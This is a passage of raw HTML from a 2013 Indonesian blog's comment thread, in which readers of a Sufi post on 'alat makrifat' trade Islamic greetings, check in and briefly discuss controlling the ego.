<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj2FMbUW3Ktk7K2mdhJBzWe98PhNdQgft72Z7Q2GAuCn5mlSdcpB6Vov65JdzfUQRvitkGhYt4hrMnRUnzy3GREqqEx98THICbVamz-DzAsQd9ia3Cq7Cd6uoOyaPJs3Q/s45-c/IMG_20120825_111038.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/07381973267338777288' rel='nofollow'>Yuslin</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2263094500763130963'>
<p>
Assalamu Alaikum Bang mux<br /><br />Mohon izin nyimak<br /><br />Yuslin<br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368638869535#c2263094500763130963' title='comment permalink'>
16 Mei, 2013 00:27
</a>
<span class='item-control blog-admin pid-117610890'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2263094500763130963' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c248525705878627908'>
<a name='c248525705878627908'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/03266992435268574115" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-248525705878627908-03266992435268574115"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/03266992435268574115' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-248525705878627908'>
<p>
Salam alaikum kang mux dan mas bandi.. serta sobat sarang semua...<br /><br />Salam hormat saya buat Abah siradj
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368638958336#c248525705878627908' title='comment permalink'>
16 Mei, 2013 00:29
</a>
<span class='item-control blog-admin pid-2100839728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/248525705878627908' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9108909578475931100'>
<a name='c9108909578475931100'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/10049612620735608111" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9108909578475931100-10049612620735608111"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/10049612620735608111' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9108909578475931100'>
<p>
salam alaikum kang MUX, kang ARIE teman2 sarang &amp; Abah tercinta, semoga selalu dalam limpahan rahmat &amp; karunia Allah, curhat sedikit yahh , waktu saya baca postingan yg judul &quot;Tauhid Dzukiyah: Dari Dalam ke Luar&quot; saya resapi(g pke pikir,dll(susah dijelaskan) waktu saya sholat zuhur, saya kena zhuk, pas tahyat terakhir waktu syahadat tiba-tiba nangis sampai salam(ga dibuat2), setelah itu tafakur, semakin menjadi-jadi nangis nya, semakin tafakur semakin menjadi-jadi, jadinya tafakur sambing menangis(pengalaman pertama nangis tanpa sebab) akhirnya stop tafakur, klo sholat sambil nangis ada sebab sering dulunya(karena kangen ortu,teman,dll :d ) senang sekali rasanya jika selalu dekat dengan sobat2 penghuni sarang setiap hari, karena istiqomah ini masih naik turun .
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368639337642#c9108909578475931100' title='comment permalink'>
16 Mei, 2013 00:35
</a>
<span class='item-control blog-admin pid-529939331'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9108909578475931100' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2940220716321973799'>
<a name='c2940220716321973799'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2940220716321973799-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2940220716321973799'>
<p>
Aswrb .. Komendan .. , haadiiirrr .. Salam hormat buat Abah seklg .. tksh Wswrb
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368640111756#c2940220716321973799' title='comment permalink'>
16 Mei, 2013 00:48
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2940220716321973799' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2718241173220045856'>
<a name='c2718241173220045856'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06659526669324470428" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2718241173220045856-06659526669324470428"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06659526669324470428' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2718241173220045856'>
<p>
Salam juga buat dulur2 disini ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368640237540#c2718241173220045856' title='comment permalink'>
16 Mei, 2013 00:50
</a>
<span class='item-control blog-admin pid-585629253'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2718241173220045856' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9146806418552474091'>
<a name='c9146806418552474091'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06620067954240628407" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9146806418552474091-06620067954240628407"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06620067954240628407' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9146806418552474091'>
<p>
hadirrrrrrrrrrr....<br />Pertamax premium gak masalah yg penting kudu hidup,,,cek crekkk grengggggg.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368645891508#c9146806418552474091' title='comment permalink'>
16 Mei, 2013 02:24
</a>
<span class='item-control blog-admin pid-628903716'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9146806418552474091' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2407933340374910250'>
<a name='c2407933340374910250'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07903496067531941793" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2407933340374910250-07903496067531941793"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07903496067531941793' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2407933340374910250'>
<p>
Salam alaikum, sobat sarang semua....semoga semua mendapat petunjuk dan tuntunan-Nya. amiin<br /><br />Yang ada hanya Allah. Tiada yang lain. Yang lain tidak ada<br />Aku satu dan tiada sekutu denganKu<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368649172917#c2407933340374910250' title='comment permalink'>
16 Mei, 2013 03:19
</a>
<span class='item-control blog-admin pid-1685432728'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2407933340374910250' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6238068024505329296'>
<a name='c6238068024505329296'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/05433868476768649509" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6238068024505329296-05433868476768649509"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" alt="" title="Rahnrav">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjvRXJcANNCZgNu-4MQZA610OAyLg9_6VwQO4bjnN11K_At0aYYaA8Fz4TCsPbtOXmxlleXWP70hG2QhWN1DLh2sKomfNj00VGDrA1baauEs_ENoaLRem8QKU1Z0avCJQ/s45-c/Nitro+Sri.gif" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/05433868476768649509' rel='nofollow'>Rahnrav</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6238068024505329296'>
<p>
Salaam&#39;alaykum..<br />Wa&#39;alaykum salaam..<br />SubhanALLAAH..<br />Kopi pass ..<br />^^
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368651051001#c6238068024505329296' title='comment permalink'>
16 Mei, 2013 03:50
</a>
<span class='item-control blog-admin pid-1103644185'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6238068024505329296' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3542963344134837709'>
<a name='c3542963344134837709'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/01709142515189618354" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3542963344134837709-01709142515189618354"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" alt="" title="Muaz Elhaaj">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDWvN90sVOZcKSmow_xORmViiYnD9LqQnpuLaOtICsoTrOcDKXmqjFj_71onSL4sAXjLQPtDZHzxupO0WgIXlpqMcWPdVI5h8YUkL7p7nLUp5yPLCVnYN5A8qbrdo9-Q/s45-c/Fotoku.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/01709142515189618354' rel='nofollow'>Muaz Elhaaj</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3542963344134837709'>
<p>
Assalamuálaikum Wr. Wb.<br /><br />Kupi panas pagi2 duLu ~O)baru dibaca.<br />Bismillahirrahmanirrahiim
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368660165800#c3542963344134837709' title='comment permalink'>
16 Mei, 2013 06:22
</a>
<span class='item-control blog-admin pid-70528058'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3542963344134837709' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c559513686345743659'>
<a name='c559513686345743659'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-559513686345743659'>
<p>
Ditunggu postingan berikutnya
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368663227145#c559513686345743659' title='comment permalink'>
16 Mei, 2013 07:13
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/559513686345743659' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3007556134440904017'>
<a name='c3007556134440904017'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/14542120827827834070" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3007556134440904017-14542120827827834070"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/14542120827827834070' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3007556134440904017'>
<p>
Hatur nuhun Abah dan Kang Mux, Salam sungkem ka Abah. :21:<br />Salam alaikum sobat sarang semua. :) <br /><br />&quot;....sampai merasakan betul-betul berhubungan dengan Tuhan. Inilah yang dikatakan zahir-batin shalat.&quot;  http://lh6.googleusercontent.com/-SAmAIsEDuUs/ULpkFGcrmAI/AAAAAAAAHiM/5y7eDO-TE00/s93/fatwa.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368666028083#c3007556134440904017' title='comment permalink'>
16 Mei, 2013 08:00
</a>
<span class='item-control blog-admin pid-482975834'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3007556134440904017' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c613114406083749049'>
<a name='c613114406083749049'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/12078898415704460986" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-613114406083749049-12078898415704460986"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/12078898415704460986' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-613114406083749049'>
<p>
Assalamuallaikum dulur kabeh
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368666953683#c613114406083749049' title='comment permalink'>
16 Mei, 2013 08:15
</a>
<span class='item-control blog-admin pid-528021215'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/613114406083749049' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2069863698555368556'>
<a name='c2069863698555368556'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04695252745834179587" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2069863698555368556-04695252745834179587"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04695252745834179587' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2069863698555368556'>
<p>
Assalamu alaikum sobat sarang tercinta..<br />wabil khususon kepada Abah dan Kang Adam..
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368667165861#c2069863698555368556' title='comment permalink'>
16 Mei, 2013 08:19
</a>
<span class='item-control blog-admin pid-237192421'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2069863698555368556' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1847065347494545967'>
<a name='c1847065347494545967'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07848773288902918332" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1847065347494545967-07848773288902918332"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07848773288902918332' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1847065347494545967'>
<p>
gara gara G+ tampilan baru.. :11: :24: keder muter2 :10: jadi telat di sini.. :14:<br /> Salam alaikum kang Mux, salam alaikum smua...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368671651481#c1847065347494545967' title='comment permalink'>
16 Mei, 2013 09:34
</a>
<span class='item-control blog-admin pid-440285290'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1847065347494545967' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3471206974220163764'>
<a name='c3471206974220163764'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09350251685810325944" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3471206974220163764-09350251685810325944"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09350251685810325944' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3471206974220163764'>
<p>
http://lh6.googleusercontent.com/-03SePZBireE/ULpkLsg1uKI/AAAAAAAAHkI/8jJOWJf6mTg/s76/salam.gif.kangs hadir mo disimaks dlu.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368672466674#c3471206974220163764' title='comment permalink'>
16 Mei, 2013 09:47
</a>
<span class='item-control blog-admin pid-841726484'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3471206974220163764' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3889877956474257024'>
<a name='c3889877956474257024'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/09350251685810325944" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3889877956474257024-09350251685810325944"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/09350251685810325944' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3889877956474257024'>
<p>
Utk saudaraku smua asslamualaikum. Berjihad melawan nafsu,ini kangs yg agak susah apakah ad kiat2 utk jihad melawan nafsu ini kangs,http://lh4.googleusercontent.com/-5u2lrlkoy3E/UFV7CYjh75I/AAAAAAAAFgo/E5aThRnTyd0/s128/binun.gif.<br /> yg sudah sy terapkan dgn cara puasa,brzikir apakah adacara lain. dijaman skarang ini utk menuju kemaksiatan sangatlah mudah sekali kangs.apa lg mata ini yg sangat mudah skali utk trgoda sma yg prekeced.http://lh6.googleusercontent.com/-MLzLIJdwurQ/UHWB_fV7YRI/AAAAAAAAGKw/mnrsHvLMDFU/s18/moe-huntu.gif <br /> mohon pencerahanny abah siradj n kangs muxs or sodaruku yg trcinta.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368673896902#c3889877956474257024' title='comment permalink'>
16 Mei, 2013 10:11
</a>
<span class='item-control blog-admin pid-841726484'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3889877956474257024' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1926190296185788198'>
<a name='c1926190296185788198'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/07848773288902918332" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1926190296185788198-07848773288902918332"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/07848773288902918332' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1926190296185788198'>
<p>
Saya juga dalam proses itu kang, yg saya tahu jgn melawan nafsu, tapi kendalikan nafsu, sebenarnya sama saja.. cuma berhubung nafsu ada di dalam diri, klo dilawan artinya melawan diri sendiri,dia tahu kelemahan kita, klo dilawan dia nglawan balik dengan kelemahan kita yg laen, klo dikendalikan entar lama2 dia akan nurut.. coba untuk mengendalikan dengan DIAM.. sudah dibahas di blog Kang Mux  di bab sebelumnya, monggo di baca lagi ke belakang, saya juga masih dalam proses pengendalian kang.. CMIIW
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368675944843#c1926190296185788198' title='comment permalink'>
16 Mei, 2013 10:45
</a>
<span class='item-control blog-admin pid-440285290'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1926190296185788198' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2358394080120798859'>
<a name='c2358394080120798859'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><img src="//resources.blogblog.com/img/blank.gif" width="35" height="35" alt="" title="Anonim">

</span></div>
Anonim
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2358394080120798859'>
<p>
salam Izin baca2 isi blog om ..... 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368679972474#c2358394080120798859' title='comment permalink'>
16 Mei, 2013 11:52
</a>
<span class='item-control blog-admin pid-1200990472'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2358394080120798859' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3726736388014753772'>
<a name='c3726736388014753772'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/02465188809266517250" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3726736388014753772-02465188809266517250"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/02465188809266517250' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3726736388014753772'>
<p>
Absen dulu ah ....
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368693568685#c3726736388014753772' title='comment permalink'>
16 Mei, 2013 15:39
</a>
<span class='item-control blog-admin pid-818467316'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3726736388014753772' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6310114710888261618'>
<a name='c6310114710888261618'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/06107434254804508419" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6310114710888261618-06107434254804508419"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/06107434254804508419' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6310114710888261618'>
<p>
Absen ...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368703869581#c6310114710888261618' title='comment permalink'>
16 Mei, 2013 18:31
</a>
<span class='item-control blog-admin pid-524971386'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6310114710888261618' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3953425899330751620'>
<a name='c3953425899330751620'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3953425899330751620-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3953425899330751620'>
<p>
:4: tetep ikut .. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368719007134#c3953425899330751620' title='comment permalink'>
16 Mei, 2013 22:43
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3953425899330751620' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5744909274939931586'>
<a name='c5744909274939931586'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/16907208565574430504" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5744909274939931586-16907208565574430504"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" alt="" title="niran azza">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhQBI7guSQ9Nv6wOPgwCQAW_LdhMfiO9Zz9Nvc-2Co8G1bnZOiaJ2TSlp9CVtn0Jacd3Bv9iMuZSdOkA_YGZEEPaACZuDNg7ZhX7ObyeGA_qPzYUcbb80zPVCRBykHDVw/s45-c/niran.jpg" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/16907208565574430504' rel='nofollow'>niran azza</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5744909274939931586'>
<p>
:4: tetep ikut .. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/alat-makrifat.html?showComment=1368719150110#c5744909274939931586' title='comment permalink'>
16 Mei, 2013 22:45
</a>
<span class='item-control blog-admin pid-1407186248'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5744909274939931586' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8036778743815763714'>
<a name='c8036778743815763714'></a>
